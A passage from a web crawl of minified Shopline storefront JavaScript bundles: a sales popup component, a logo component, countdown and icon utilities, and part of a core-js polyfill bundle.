0?"0px":x,V=a.className,j=a.style,B=a.wrapClassName,D=a.wrapStyle,X=a.bodyClassName,A=a.bodyStyle,r=a.transitionClassNames,y=a.afterClose,q=a.transitionProps,S=W(null),$=t.show,F=$===void 0?!0:$,E=t.backgroundColor,I=E===void 0?"#000000":E,z=t.opacity,G=z===void 0?.5:z,T=t.zIndex,O=T===void 0?aa.mask:T,J=Y(function(){return sa({duration:"".concat(_,"ms"),maskBgColor:I,borderRadius:N,width:C,height:P})},[_,I,N,C,P]),K=function(e){var d=t.closable,v=d===void 0?!0:d,f=t.onClick;(e==null?void 0:e.target)===S.current&&v&&(f==null||f())},L=function(e){return r?typeof r=="string"?"".concat(r,"-").concat(e):(r==null?void 0:r[e])||"":""};return s(da,o(o({},H),{},{children:s(oa,o(o({appear:!0,timeout:_,visible:p,onExited:function(){y==null||y()}},q),{},{children:function(e){var d=e.status,v=e.phase;return s("div",{ref:m,className:c(l.popup,V),style:o(o({},J),{},{display:d===R.EXITED?"none":"block"},j),children:[d!==R.EXITED?s("style",{className:"sales-components-popup",children:ea}):null,F?s("div",{className:c(l.mask,t.className),style:o(o({},t.style),{},{opacity:v===ta.ACTIVE?G:0,zIndex:O})}):null,s("div",{ref:S,className:c(l.wrap,"".concat(i,"-").concat(w),l["".concat(i,"-").concat(w)],B),style:o(o({},D),{},{zIndex:O}),onClick:K,children:s("div",{className:c(l.body,"fade-".concat(d),l["fade-".concat(d)],X,L(d)),style:A,children:M})})]})}}))}))});const fa=Q(ca);export{fa as P};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-23b3e537.js
body_size: 634
content:
import{u as l,e as i}from"./App-chunk-363697f5.js";import{c as m}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{b as d}from"./index-568f8d5b.js";import{c as p}from"./index-chunk-3243cbfe.js";function $(){var s,a;const{data:o,popupInfo:t}=l();return(o==null?void 0:o.standardLogo)||(t==null?void 0:t.standardLogo)||((a=(s=window.SL_State)==null?void 0:s.get("storeInfo"))==null?void 0:a.standardLogo)}const u="_logo_2wfva_1",L={logo:u},S=({src:o,pcWidth:t="440px",pcHeight:s="80px",mobileWidth:a="100%",mobileHeight:r="64px",className:n,style:c})=>{const{isSizeMobile:e}=l(),g=d(()=>p({url:o,width:parseFloat(e?r:s),scale:2}),[e,r,s,o]);return i("img",{className:m(L.logo,n),src:g,alt:"logo",style:{"--pcWidth":`${t}`,"--pcHeight":`${s}`,"--mobileWidth":`${a}`,"--mobileHeight":`${r}`,...c}})};export{S as L,$ as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025103006302424/conversionBooster-chunk-icon.js
body_size: 1150
content:
function u(o,t,r=0){let e=0;switch(!0){case r===0:e=Math.round(Math.random()*(t-o))+o;break;case r===1:e=Math.ceil(Math.random()*(t-o))+o;break;case r===2:e=Math.floor(Math.random()*(t-o))+o;break;case r===3:e=Math.floor(Math.random()*(t-o))===o?o+1:Math.floor(Math.random()*(t-o))+o;break}return e}function M(o,t){let n=0;n=t-o;let l=Math.floor(n/864e5),h=Math.floor(n%864e5/36e5),c=Math.floor(n%36e5/6e4),d=Math.floor(n%6e4/1e3);const a=Math.floor(n%1e3/100);return l=s(l),h=s(h),c=s(c),d=s(d),[l,h,c,d,a]}function s(o){return o<10?"0"+o:o}const w=o=>{if(!o)return;const t={r:255,g:255,b:255},r={r:Math.round(o.a*o.r+(1-o.a)*t.r),g:Math.round(o.a*o.g+(1-o.a)*t.g),b:Math.round(o.a*o.b+(1-o.a)*t.b)};return"rgb(".concat(r.r,",").concat(r.g,",").concat(r.b,")")},g='<svg width="1.15em" height="1.15em" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <path d="M7.99995 5.4001C6.56401 5.4001 5.39995 6.56416 5.39995 8.0001C5.39995 9.43604 6.56401 10.6001 7.99995 10.6001C9.43589 10.6001 10.6 9.43604 10.6 8.0001C10.6 6.56416 9.43589 5.4001 7.99995 5.4001ZM6.59995 8.0001C6.59995 7.2269 7.22675 6.6001 7.99995 6.6001C8.77315 6.6001 9.39995 7.2269 9.39995 8.0001C9.39995 8.7733 8.77315 9.4001 7.99995 9.4001C7.22675 9.4001 6.59995 8.7733 6.59995 8.0001Z" fill="currentColor"/>\n  <path d="M7.99995 2.6001C4.49258 2.6001 1.48673 4.73774 0.244652 7.77285C0.185051 7.91849 0.185051 8.08171 0.244652 8.22735C1.48673 11.2625 4.49259 13.4001 7.99996 13.4001C11.5073 13.4001 14.5132 11.2625 15.7553 8.22735C15.8149 8.08171 15.8149 7.91849 15.7553 7.77285C14.5132 4.73774 11.5073 2.6001 7.99995 2.6001ZM7.99996 12.2001C5.07899 12.2001 2.56883 10.4733 1.45298 8.0001C2.56883 5.52691 5.07899 3.8001 7.99995 3.8001C10.9209 3.8001 13.4311 5.52691 14.5469 8.0001C13.4311 10.4733 10.9209 12.2001 7.99996 12.2001Z" fill="currentColor"/>\n  </svg>',k='<svg width="1.15em" height="1.15em" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <path d="M8.00004 1C6.34319 1 5.00004 2.34315 5.00004 4L2.88071 4C2.67337 4 2.5004 4.15843 2.48224 4.36497L1.63829 13.965C1.61773 14.1988 1.80201 14.4 2.03675 14.4H13.9633C14.1981 14.4 14.3824 14.1988 14.3618 13.965L13.5178 4.36497C13.4997 4.15843 13.3267 4 13.1194 4L11 4C11 2.34315 9.6569 1 8.00004 1ZM9.80004 5.2V7.2H11V5.2H12.3866L13.0899 13.2H2.91016L3.61346 5.2H5.00004V7.2H6.20004V5.2H9.80004ZM9.80004 4L6.20004 4C6.20004 3.00589 7.00593 2.2 8.00004 2.2C8.99415 2.2 9.80004 3.00589 9.80004 4Z" fill="currentColor"/>\n  </svg>',f='<svg width="1.15em" height="1.15em" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M8.6 7.4V4.8H7.4V8.6H11.2V7.4H8.6Z" fill="currentColor"/>\n<path d="M8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1ZM2.2 8C2.2 4.79675 4.79675 2.2 8 2.2C11.2033 2.2 13.8 4.79675 13.8 8C13.8 11.2033 11.2033 13.8 8 13.8C4.79675 13.8 2.2 11.2033 2.2 8Z" fill="currentColor"/>\n</svg>',p='<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M20 0H0V20H20V0Z" fill="white" fill-opacity="0.01"/>\n<path d="M10.0003 18.3334C13.9123 18.3334 17.0837 15.1621 17.0837 11.2501C17.0837 7.33806 13.9123 4.16675 10.0003 4.16675C6.08831 4.16675 2.91699 7.33806 2.91699 11.2501C2.91699 15.1621 6.08831 18.3334 10.0003 18.3334Z" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round"/>\n<path d="M7.5 1.66675H12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M10 7.91675V11.2501" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M13.3333 11.25H10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M10 1.66675V3.33341" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>';export{g as E,k as S,M as a,u as b,p as c,f as d,w as g};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/jquery-chunk-9f58a2dc.js
body_size: 47179
content:
import{aO as Ei,aP as he}from"./App-chunk-88cbdb79.js";var Mu={exports:{}},Fu={exports:{}},Hu={exports:{}},Lr=function(n){return n&&n.Math==Math&&n},we=Lr(typeof globalThis=="object"&&globalThis)||Lr(typeof window=="object"&&window)||Lr(typeof self=="object"&&self)||Lr(typeof Ei=="object"&&Ei)||function(){return this}()||Function("return this")(),oe=function(n){try{return!!n()}catch(o){return!0}},Bc=oe,tn=!Bc(function(){var n=function(){}.bind();return typeof n!="function"||n.hasOwnProperty("prototype")}),Wc=tn,qu=Function.prototype,oo=qu.apply,uo=qu.call,Bu=typeof Reflect=="object"&&Reflect.apply||(Wc?uo.bind(oo):function(){return uo.apply(oo,arguments)}),Wu=tn,Ku=Function.prototype,Ii=Ku.call,Kc=Wu&&Ku.bind.bind(Ii,Ii),pe=Wu?Kc:function(n){return function(){return Ii.apply(n,arguments)}},Vu=pe,Vc=Vu({}.toString),Gc=Vu("".slice),$t=function(n){return Gc(Vc(n),8,-1)},Uc=$t,zc=pe,Gu=function(n){if(Uc(n)==="Function")return zc(n)},Ci=typeof document=="object"&&document.all,Xc=typeof Ci>"u"&&Ci!==void 0,Uu={all:Ci,IS_HTMLDDA:Xc},zu=Uu,Yc=zu.all,ye=zu.IS_HTMLDDA?function(n){return typeof n=="function"||n===Yc}:function(n){return typeof n=="function"},Ki={},Qc=oe,Oe=!Qc(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!=7}),Jc=tn,Mr=Function.prototype.call,Re=Jc?Mr.bind(Mr):function(){return Mr.apply(Mr,arguments)},Vi={},Xu={}.propertyIsEnumerable,Yu=Object.getOwnPropertyDescriptor,Zc=Yu&&!Xu.call({1:2},1);Vi.f=Zc?function(o){var c=Yu(this,o);return!!c&&c.enumerable}:Xu;var vr=function(n,o){return{enumerable:!(n&1),configurable:!(n&2),writable:!(n&4),value:o}},el=pe,tl=oe,rl=$t,Vn=Object,nl=el("".split),Qu=tl(function(){return!Vn("z").propertyIsEnumerable(0)})?function(n){return rl(n)=="String"?nl(n,""):Vn(n)}:Vn,rn=function(n){return n==null},il=rn,al=TypeError,nn=function(n){if(il(n))throw al("Can't call method on "+n);return n},ol=Qu,ul=nn,ft=function(n){return ol(ul(n))},so=ye,Ju=Uu,sl=Ju.all,xe=Ju.IS_HTMLDDA?function(n){return typeof n=="object"?n!==null:so(n)||n===sl}:function(n){return typeof n=="object"?n!==null:so(n)},et={},Gn=et,Un=we,fl=ye,fo=function(n){return fl(n)?n:void 0},ct=function(n,o){return arguments.length<2?fo(Gn[n])||fo(Un[n]):Gn[n]&&Gn[n][o]||Un[n]&&Un[n][o]},cl=pe,Ne=cl({}.isPrototypeOf),ll=typeof navigator<"u"&&String(navigator.userAgent)||"",Zu=we,zn=ll,co=Zu.process,lo=Zu.Deno,po=co&&co.versions||lo&&lo.version,vo=po&&po.v8,_e,Qr;vo&&(_e=vo.split("."),Qr=_e[0]>0&&_e[0]<4?1:+(_e[0]+_e[1]));!Qr&&zn&&(_e=zn.match(/Edge\/(\d+)/),(!_e||_e[1]>=74)&&(_e=zn.match(/Chrome\/(\d+)/),_e&&(Qr=+_e[1])));var Gi=Qr,ho=Gi,dl=oe,Ht=!!Object.getOwnPropertySymbols&&!dl(function(){var n=Symbol();return!String(n)||!(Object(n)instanceof Symbol)||!Symbol.sham&&ho&&ho<41}),pl=Ht,es=pl&&!Symbol.sham&&typeof Symbol.iterator=="symbol",vl=ct,hl=ye,yl=Ne,gl=es,bl=Object,an=gl?function(n){return typeof n=="symbol"}:function(n){var o=vl("Symbol");return hl(o)&&yl(o.prototype,bl(n))},$l=String,on=function(n){try{return $l(n)}catch(o){return"Object"}},ml=ye,Sl=on,xl=TypeError,Ui=function(n){if(ml(n))return n;throw xl(Sl(n)+" is not a function")},Tl=Ui,wl=rn,zi=function(n,o){var c=n[o];return wl(c)?void 0:Tl(c)},Xn=Re,Yn=ye,Qn=xe,Ol=TypeError,El=function(n,o){var c,p;if(o==="string"&&Yn(c=n.toString)&&!Qn(p=Xn(c,n))||Yn(c=n.valueOf)&&!Qn(p=Xn(c,n))||o!=="string"&&Yn(c=n.toString)&&!Qn(p=Xn(c,n)))return p;throw Ol("Can't convert object to primitive value")},qt={exports:{}},Il=!0,yo=we,Cl=Object.defineProperty,Pl=function(n,o){try{Cl(yo,n,{value:o,configurable:!0,writable:!0})}catch(c){yo[n]=o}return o},Al=we,jl=Pl,go="__core-js_shared__",_l=Al[go]||jl(go,{}),Xi=_l,bo=Xi;(qt.exports=function(n,o){return bo[n]||(bo[n]=o!==void 0?o:{})})("versions",[]).push({version:"3.27.2",mode:"pure",copyright:"\xA9 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.27.2/LICENSE",source:"https://github.com/zloirock/core-js"});var Dl=nn,Rl=Object,Bt=function(n){return Rl(Dl(n))},Nl=pe,kl=Bt,Ll=Nl({}.hasOwnProperty),Te=Object.hasOwn||function(o,c){return Ll(kl(o),c)},Ml=pe,Fl=0,Hl=Math.random(),ql=Ml(1 .toString),un=function(n){return"Symbol("+(n===void 0?"":n)+")_"+ql(++Fl+Hl,36)},Bl=we,Wl=qt.exports,$o=Te,Kl=un,Vl=Ht,Gl=es,Nt=Bl.Symbol,Jn=Wl("wks"),Ul=Gl?Nt.for||Nt:Nt&&Nt.withoutSetter||Kl,ue=function(n){return $o(Jn,n)||(Jn[n]=Vl&&$o(Nt,n)?Nt[n]:Ul("Symbol."+n)),Jn[n]},zl=Re,mo=xe,So=an,Xl=zi,Yl=El,Ql=ue,Jl=TypeError,Zl=Ql("toPrimitive"),ed=function(n,o){if(!mo(n)||So(n))return n;var c=Xl(n,Zl),p;if(c){if(o===void 0&&(o="default"),p=zl(c,n,o),!mo(p)||So(p))return p;throw Jl("Can't convert object to primitive value")}return o===void 0&&(o="number"),Yl(n,o)},td=ed,rd=an,sn=function(n){var o=td(n,"string");return rd(o)?o:o+""},nd=we,xo=xe,Pi=nd.document,id=xo(Pi)&&xo(Pi.createElement),ts=function(n){return id?Pi.createElement(n):{}},ad=Oe,od=oe,ud=ts,rs=!ad&&!od(function(){return Object.defineProperty(ud("div"),"a",{get:function(){return 7}}).a!=7}),sd=Oe,fd=Re,cd=Vi,ld=vr,dd=ft,pd=sn,vd=Te,hd=rs,To=Object.getOwnPropertyDescriptor;Ki.f=sd?To:function(o,c){if(o=dd(o),c=pd(c),hd)try{return To(o,c)}catch(p){}if(vd(o,c))return ld(!fd(cd.f,o,c),o[c])};var yd=oe,gd=ye,bd=/#|\.prototype\./,hr=function(n,o){var c=md[$d(n)];return c==xd?!0:c==Sd?!1:gd(o)?yd(o):!!o},$d=hr.normalize=function(n){return String(n).replace(bd,".").toLowerCase()},md=hr.data={},Sd=hr.NATIVE="N",xd=hr.POLYFILL="P",Td=hr,wo=Gu,wd=Ui,Od=tn,Ed=wo(wo.bind),yr=function(n,o){return wd(n),o===void 0?n:Od?Ed(n,o):function(){return n.apply(o,arguments)}},Ee={},Id=Oe,Cd=oe,ns=Id&&Cd(function(){return Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype!=42}),Pd=xe,Ad=String,jd=TypeError,lt=function(n){if(Pd(n))return n;throw jd(Ad(n)+" is not an object")},_d=Oe,Dd=rs,Rd=ns,Fr=lt,Oo=sn,Nd=TypeError,Zn=Object.defineProperty,kd=Object.getOwnPropertyDescriptor,ei="enumerable",ti="configurable",ri="writable";Ee.f=_d?Rd?function(o,c,p){if(Fr(o),c=Oo(c),Fr(p),typeof o=="function"&&c==="prototype"&&"value"in p&&ri in p&&!p[ri]){var g=kd(o,c);g&&g[ri]&&(o[c]=p.value,p={configurable:ti in p?p[ti]:g[ti],enumerable:ei in p?p[ei]:g[ei],writable:!1})}return Zn(o,c,p)}:Zn:function(o,c,p){if(Fr(o),c=Oo(c),Fr(p),Dd)try{return Zn(o,c,p)}catch(g){}if("get"in p||"set"in p)throw Nd("Accessors not supported");return"value"in p&&(o[c]=p.value),o};var Ld=Oe,Md=Ee,Fd=vr,Wt=Ld?function(n,o,c){return Md.f(n,o,Fd(1,c))}:function(n,o,c){return n[o]=c,n},Hr=we,Hd=Bu,qd=Gu,Bd=ye,Wd=Ki.f,Kd=Td,jt=et,Vd=yr,_t=Wt,Eo=Te,Gd=function(n){var o=function(c,p,g){if(this instanceof o){switch(arguments.length){case 0:return new n;case 1:return new n(c);case 2:return new n(c,p)}return new n(c,p,g)}return Hd(n,this,arguments)};return o.prototype=n.prototype,o},ce=function(n,o){var c=n.target,p=n.global,g=n.stat,T=n.proto,O=p?Hr:g?Hr[c]:(Hr[c]||{}).prototype,A=p?jt:jt[c]||_t(jt,c,{})[c],_=A.prototype,I,C,L,R,j,D,M,J,F;for(R in o)I=Kd(p?R:c+(g?".":"#")+R,n.forced),C=!I&&O&&Eo(O,R),D=A[R],C&&(n.dontCallGetSet?(F=Wd(O,R),M=F&&F.value):M=O[R]),j=C&&M?M:o[R],!(C&&typeof D==typeof j)&&(n.bind&&C?J=Vd(j,Hr):n.wrap&&C?J=Gd(j):T&&Bd(j)?J=qd(j):J=j,(n.sham||j&&j.sham||D&&D.sham)&&_t(J,"sham",!0),_t(A,R,J),T&&(L=c+"Prototype",Eo(jt,L)||_t(jt,L,{}),_t(jt[L],R,j),n.real&&_&&(I||!_[R])&&_t(_,R,j)))},Ud=ce,zd=Oe,Io=Ee.f;Ud({target:"Object",stat:!0,forced:Object.defineProperty!==Io,sham:!zd},{defineProperty:Io});var Xd=et,is=Xd.Object,Yd=Hu.exports=function(o,c,p){return is.defineProperty(o,c,p)};is.defineProperty.sham&&(Yd.sham=!0);var Qd=Hu.exports,Jd=Qd,Zd=Jd,ep=Zd,tp=ep,rp=tp;(function(n){n.exports=rp})(Fu);(function(n){n.exports=Fu.exports})(Mu);const as=he(Mu.exports);var os={exports:{}},us={exports:{}},np=$t,gr=Array.isArray||function(o){return np(o)=="Array"},ip=Math.ceil,ap=Math.floor,op=Math.trunc||function(o){var c=+o;return(c>0?ap:ip)(c)},up=op,Yi=function(n){var o=+n;return o!==o||o===0?0:up(o)},sp=Yi,fp=Math.min,cp=function(n){return n>0?fp(sp(n),9007199254740991):0},lp=cp,mt=function(n){return lp(n.length)},dp=TypeError,pp=9007199254740991,vp=function(n){if(n>pp)throw dp("Maximum allowed index exceeded");return n},hp=sn,yp=Ee,gp=vr,fn=function(n,o,c){var p=hp(o);p in n?yp.f(n,p,gp(0,c)):n[p]=c},bp=ue,$p=bp("toStringTag"),ss={};ss[$p]="z";var Qi=String(ss)==="[object z]",mp=Qi,Sp=ye,Ur=$t,xp=ue,Tp=xp("toStringTag"),wp=Object,Op=Ur(function(){return arguments}())=="Arguments",Ep=function(n,o){try{return n[o]}catch(c){}},Kt=mp?Ur:function(n){var o,c,p;return n===void 0?"Undefined":n===null?"Null":typeof(c=Ep(o=wp(n),Tp))=="string"?c:Op?Ur(o):(p=Ur(o))=="Object"&&Sp(o.callee)?"Arguments":p},Ip=pe,Cp=ye,Ai=Xi,Pp=Ip(Function.toString);Cp(Ai.inspectSource)||(Ai.inspectSource=function(n){return Pp(n)});var Ap=Ai.inspectSource,jp=pe,_p=oe,fs=ye,Dp=Kt,Rp=ct,Np=Ap,cs=function(){},kp=[],ls=Rp("Reflect","construct"),Ji=/^\s*(?:class|function)\b/,Lp=jp(Ji.exec),Mp=!Ji.exec(cs),ar=function(o){if(!fs(o))return!1;try{return ls(cs,kp,o),!0}catch(c){return!1}},ds=function(o){if(!fs(o))return!1;switch(Dp(o)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return Mp||!!Lp(Ji,Np(o))}catch(c){return!0}};ds.sham=!0;var Zi=!ls||_p(function(){var n;return ar(ar.call)||!ar(Object)||!ar(function(){n=!0})||n})?ds:ar,Co=gr,Fp=Zi,Hp=xe,qp=ue,Bp=qp("species"),Po=Array,Wp=function(n){var o;return Co(n)&&(o=n.constructor,Fp(o)&&(o===Po||Co(o.prototype))?o=void 0:Hp(o)&&(o=o[Bp],o===null&&(o=void 0))),o===void 0?Po:o},Kp=Wp,ps=function(n,o){return new(Kp(n))(o===0?0:o)},Vp=oe,Gp=ue,Up=Gi,zp=Gp("species"),cn=function(n){return Up>=51||!Vp(function(){var o=[],c=o.constructor={};return c[zp]=function(){return{foo:1}},o[n](Boolean).foo!==1})},Xp=ce,Yp=oe,Qp=gr,Jp=xe,Zp=Bt,ev=mt,Ao=vp,jo=fn,tv=ps,rv=cn,nv=ue,iv=Gi,vs=nv("isConcatSpreadable"),av=iv>=51||!Yp(function(){var n=[];return n[vs]=!1,n.concat()[0]!==n}),ov=function(n){if(!Jp(n))return!1;var o=n[vs];return o!==void 0?!!o:Qp(n)},uv=!av||!rv("concat");Xp({target:"Array",proto:!0,arity:1,forced:uv},{concat:function(o){var c=Zp(this),p=tv(c,0),g=0,T,O,A,_,I;for(T=-1,A=arguments.length;T<A;T++)if(I=T===-1?c:arguments[T],ov(I))for(_=ev(I),Ao(g+_),O=0;O<_;O++,g++)O in I&&jo(p,g,I[O]);else Ao(g+1),jo(p,g++,I);return p.length=g,p}});var sv=Kt,fv=String,br=function(n){if(sv(n)==="Symbol")throw TypeError("Cannot convert a Symbol value to a string");return fv(n)},ea={},cv=Yi,lv=Math.max,dv=Math.min,ta=function(n,o){var c=cv(n);return c<0?lv(c+o,0):dv(c,o)},pv=ft,vv=ta,hv=mt,_o=function(n){return function(o,c,p){var g=pv(o),T=hv(g),O=vv(p,T),A;if(n&&c!=c){for(;T>O;)if(A=g[O++],A!=A)return!0}else for(;T>O;O++)if((n||O in g)&&g[O]===c)return n||O||0;return!n&&-1}},hs={includes:_o(!0),indexOf:_o(!1)},$r={},yv=pe,ni=Te,gv=ft,bv=hs.indexOf,$v=$r,Do=yv([].push),ys=function(n,o){var c=gv(n),p=0,g=[],T;for(T in c)!ni($v,T)&&ni(c,T)&&Do(g,T);for(;o.length>p;)ni(c,T=o[p++])&&(~bv(g,T)||Do(g,T));return g},ra=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mv=ys,Sv=ra,gs=Object.keys||function(o){return mv(o,Sv)},xv=Oe,Tv=ns,wv=Ee,Ov=lt,Ev=ft,Iv=gs;ea.f=xv&&!Tv?Object.defineProperties:function(o,c){Ov(o);for(var p=Ev(c),g=Iv(c),T=g.length,O=0,A;T>O;)wv.f(o,A=g[O++],p[A]);return o};var Cv=ct,Pv=Cv("document","documentElement"),Av=qt.exports,jv=un,Ro=Av("keys"),ln=function(n){return Ro[n]||(Ro[n]=jv(n))},_v=lt,Dv=ea,No=ra,Rv=$r,Nv=Pv,kv=ts,Lv=ln,ko=">",Lo="<",ji="prototype",_i="script",bs=Lv("IE_PROTO"),ii=function(){},$s=function(n){return Lo+_i+ko+n+Lo+"/"+_i+ko},Mo=function(n){n.write($s("")),n.close();var o=n.parentWindow.Object;return n=null,o},Mv=function(){var n=kv("iframe"),o="java"+_i+":",c;return n.style.display="none",Nv.appendChild(n),n.src=String(o),c=n.contentWindow.document,c.open(),c.write($s("document.F=Object")),c.close(),c.F},qr,zr=function(){try{qr=new ActiveXObject("htmlfile")}catch(o){}zr=typeof document<"u"?document.domain&&qr?Mo(qr):Mv():Mo(qr);for(var n=No.length;n--;)delete zr[ji][No[n]];return zr()};Rv[bs]=!0;var dn=Object.create||function(o,c){var p;return o!==null?(ii[ji]=_v(o),p=new ii,ii[ji]=null,p[bs]=o):p=zr(),c===void 0?p:Dv.f(p,c)},pn={},Fv=ys,Hv=ra,qv=Hv.concat("length","prototype");pn.f=Object.getOwnPropertyNames||function(o){return Fv(o,qv)};var na={},Fo=ta,Bv=mt,Wv=fn,Kv=Array,Vv=Math.max,Gv=function(n,o,c){for(var p=Bv(n),g=Fo(o,p),T=Fo(c===void 0?p:c,p),O=Kv(Vv(T-g,0)),A=0;g<T;g++,A++)Wv(O,A,n[g]);return O.length=A,O},Uv=$t,zv=ft,ms=pn.f,Xv=Gv,Ss=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],Yv=function(n){try{return ms(n)}catch(o){return Xv(Ss)}};na.f=function(o){return Ss&&Uv(o)=="Window"?Yv(o):ms(zv(o))};var ia={};ia.f=Object.getOwnPropertySymbols;var Qv=Wt,mr=function(n,o,c,p){return p&&p.enumerable?n[o]=c:Qv(n,o,c),n},Sr={},Jv=ue;Sr.f=Jv;var Ho=et,Zv=Te,eh=Sr,th=Ee.f,ae=function(n){var o=Ho.Symbol||(Ho.Symbol={});Zv(o,n)||th(o,n,{value:eh.f(n)})},rh=Re,nh=ct,ih=ue,ah=mr,xs=function(){var n=nh("Symbol"),o=n&&n.prototype,c=o&&o.valueOf,p=ih("toPrimitive");o&&!o[p]&&ah(o,p,function(g){return rh(c,this)},{arity:1})},oh=Qi,uh=Kt,sh=oh?{}.toString:function(){return"[object "+uh(this)+"]"},fh=Qi,ch=Ee.f,lh=Wt,dh=Te,ph=sh,vh=ue,qo=vh("toStringTag"),Vt=function(n,o,c,p){if(n){var g=c?n:n.prototype;dh(g,qo)||ch(g,qo,{configurable:!0,value:o}),p&&!fh&&lh(g,"toString",ph)}},hh=we,yh=ye,Bo=hh.WeakMap,gh=yh(Bo)&&/native code/.test(String(Bo)),bh=gh,Ts=we,$h=xe,mh=Wt,ai=Te,oi=Xi,Sh=ln,xh=$r,Wo="Object already initialized",Di=Ts.TypeError,Th=Ts.WeakMap,Jr,cr,Zr,wh=function(n){return Zr(n)?cr(n):Jr(n,{})},Oh=function(n){return function(o){var c;if(!$h(o)||(c=cr(o)).type!==n)throw Di("Incompatible receiver, "+n+" required");return c}};if(bh||oi.state){var Ke=oi.state||(oi.state=new Th);Ke.get=Ke.get,Ke.has=Ke.has,Ke.set=Ke.set,Jr=function(n,o){if(Ke.has(n))throw Di(Wo);return o.facade=n,Ke.set(n,o),o},cr=function(n){return Ke.get(n)||{}},Zr=function(n){return Ke.has(n)}}else{var Dt=Sh("state");xh[Dt]=!0,Jr=function(n,o){if(ai(n,Dt))throw Di(Wo);return o.facade=n,mh(n,Dt,o),o},cr=function(n){return ai(n,Dt)?n[Dt]:{}},Zr=function(n){return ai(n,Dt)}}var xr={set:Jr,get:cr,has:Zr,enforce:wh,getterFor:Oh},Eh=yr,Ih=pe,Ch=Qu,Ph=Bt,Ah=mt,jh=ps,Ko=Ih([].push),at=function(n){var o=n==1,c=n==2,p=n==3,g=n==4,T=n==6,O=n==7,A=n==5||T;return function(_,I,C,L){for(var R=Ph(_),j=Ch(R),D=Eh(I,C),M=Ah(j),J=0,F=L||jh,ne=o?F(_,M):c||O?F(_,0):void 0,tt,ke;M>J;J++)if((A||J in j)&&(tt=j[J],ke=D(tt,J,R),n))if(o)ne[J]=ke;else if(ke)switch(n){case 3:return!0;case 5:return tt;case 6:return J;case 2:Ko(ne,tt)}else switch(n){case 4:return!1;case 7:Ko(ne,tt)}return T?-1:p||g?g:ne}},Tr={forEach:at(0),map:at(1),filter:at(2),some:at(3),every:at(4),find:at(5),findIndex:at(6),filterReject:at(7)},vn=ce,aa=we,oa=Re,_h=pe,Lt=Oe,Mt=Ht,Dh=oe,fe=Te,Rh=Ne,Ri=lt,hn=ft,ua=sn,Nh=br,Ni=vr,lr=dn,ws=gs,kh=pn,Os=na,Lh=ia,Es=Ki,Is=Ee,Mh=ea,Cs=Vi,Vo=mr,sa=qt.exports,Fh=ln,Ps=$r,Go=un,Hh=ue,qh=Sr,Bh=ae,Wh=xs,Kh=Vt,As=xr,yn=Tr.forEach,Se=Fh("hidden"),gn="Symbol",dr="prototype",Vh=As.set,Uo=As.getterFor(gn),De=Object[dr],bt=aa.Symbol,ur=bt&&bt[dr],Gh=aa.TypeError,ui=aa.QObject,js=Es.f,ot=Is.f,_s=Os.f,Uh=Cs.f,Ds=_h([].push),Je=sa("symbols"),wr=sa("op-symbols"),zh=sa("wks"),ki=!ui||!ui[dr]||!ui[dr].findChild,Li=Lt&&Dh(function(){return lr(ot({},"a",{get:function(){return ot(this,"a",{value:7}).a}})).a!=7})?function(n,o,c){var p=js(De,o);p&&delete De[o],ot(n,o,c),p&&n!==De&&ot(De,o,p)}:ot,si=function(n,o){var c=Je[n]=lr(ur);return Vh(c,{type:gn,tag:n,description:o}),Lt||(c.description=o),c},bn=function(o,c,p){o===De&&bn(wr,c,p),Ri(o);var g=ua(c);return Ri(p),fe(Je,g)?(p.enumerable?(fe(o,Se)&&o[Se][g]&&(o[Se][g]=!1),p=lr(p,{enumerable:Ni(0,!1)})):(fe(o,Se)||ot(o,Se,Ni(1,{})),o[Se][g]=!0),Li(o,g,p)):ot(o,g,p)},fa=function(o,c){Ri(o);var p=hn(c),g=ws(p).concat(Ls(p));return yn(g,function(T){(!Lt||oa(Rs,p,T))&&bn(o,T,p[T])}),o},Xh=function(o,c){return c===void 0?lr(o):fa(lr(o),c)},Rs=function(o){var c=ua(o),p=oa(Uh,this,c);return this===De&&fe(Je,c)&&!fe(wr,c)?!1:p||!fe(this,c)||!fe(Je,c)||fe(this,Se)&&this[Se][c]?p:!0},Ns=function(o,c){var p=hn(o),g=ua(c);if(!(p===De&&fe(Je,g)&&!fe(wr,g))){var T=js(p,g);return T&&fe(Je,g)&&!(fe(p,Se)&&p[Se][g])&&(T.enumerable=!0),T}},ks=function(o){var c=_s(hn(o)),p=[];return yn(c,function(g){!fe(Je,g)&&!fe(Ps,g)&&Ds(p,g)}),p},Ls=function(n){var o=n===De,c=_s(o?wr:hn(n)),p=[];return yn(c,function(g){fe(Je,g)&&(!o||fe(De,g))&&Ds(p,Je[g])}),p};Mt||(bt=function(){if(Rh(ur,this))throw Gh("Symbol is not a constructor");var o=!arguments.length||arguments[0]===void 0?void 